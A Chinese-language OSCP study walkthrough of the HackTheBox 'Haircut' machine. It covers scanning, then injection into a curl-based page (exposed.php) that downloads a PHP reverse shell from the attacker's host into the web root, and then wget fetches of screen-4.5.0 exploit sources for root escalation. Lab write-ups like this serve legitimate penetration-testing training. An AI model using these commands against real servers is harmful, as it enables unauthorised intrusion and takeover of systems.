OSCP备考_0x19_HackThBox靶机_Linux_haircut











nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.82.246 (扫描TCP)



nmap -sU --top-ports 100 10.129.82.246 (扫描UDP)



没有看到特殊的情况直接dir路径爆破

gobuster dir -u http://10.129.82.246/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,html

http://10.129.82.246/test.html

都没有用 发现了有意思的地方



SSRF,http://10.129.82.246//exposed.php

直接请求文件反弹SHELL

是使用CURL请求

http://10.10.16.31:8000/p_ec.php -o /var/www/html/uploads/p_ec.php 试试看能不能写入文件



访问后直接反弹了



/usr/bin/screen-4.5.0

wget 10.10.16.31:8000/libhx.c

wget 10.10.16.31:8000/rootshell.c

这里有3部分,我刚开始直接丢到目标靶机上执行操作,发现执行失败了,所以在本地执行此脚本,然后将生成的文件传到目标靶机,再次执行此exploit的最后一部分,如果不行,执行手动执行/tmp目录下的rootshell文件即可提权成功